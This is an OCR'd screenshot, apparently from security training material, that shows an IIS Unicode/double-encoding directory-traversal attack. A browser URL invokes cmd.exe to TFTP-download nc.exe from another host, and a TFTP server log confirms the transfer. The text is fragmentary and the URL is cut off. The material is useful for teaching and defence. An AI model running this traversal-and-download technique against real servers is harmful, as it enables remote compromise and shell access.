 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.hackmynetwork.com/scripts/..%255c../winnt/system32/cmd.exe?/c+TFTP+-i+172.16.0. Go
Google Search Web AutoFill Optic » Onfolio
CGI Error
The specified CGI application misbe
headers it did return are:
Done
Cisco TFTP Server (172.16.0.13) - C:\Hacker Tools
File Edit View Help
Fri Mar 25 23:51:17 2005: Sending 'nc.exe' file to 172.16.0.1 in binary mode
############################################################
############################################################
##########
Fri Mar 25 23:51:17 2005: Successful.
Ready